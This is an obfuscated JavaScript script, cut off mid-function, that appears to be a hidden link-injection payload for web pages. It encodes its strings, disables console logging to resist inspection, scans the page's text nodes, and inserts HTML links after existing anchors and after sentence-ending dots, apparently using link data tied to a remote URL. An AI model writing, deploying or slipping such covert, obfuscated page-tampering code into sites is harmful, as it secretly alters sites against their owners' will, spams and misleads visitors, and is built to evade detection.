_0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const 